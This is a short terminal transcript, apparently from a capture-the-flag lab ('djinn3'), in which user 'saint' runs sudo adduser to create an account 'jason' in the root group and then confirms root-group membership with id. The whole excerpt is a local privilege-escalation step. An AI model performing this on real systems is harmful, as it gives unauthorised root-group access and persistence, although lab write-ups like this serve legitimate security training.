 saint@djinn3:~$ sudo adduser jason --gid 0
Adding user `jason' ...
Adding new user `jason' (1004) with group `root' ...
Creating home directory `/home/jason' ...
Copying files from `/etc/skel' ...
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for jason
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n]
saint@djinn3:~$ su jason
Password:
jason@djinn3:/home/saint$ id
uid=1004(jason) gid=0(root) groups=0(root)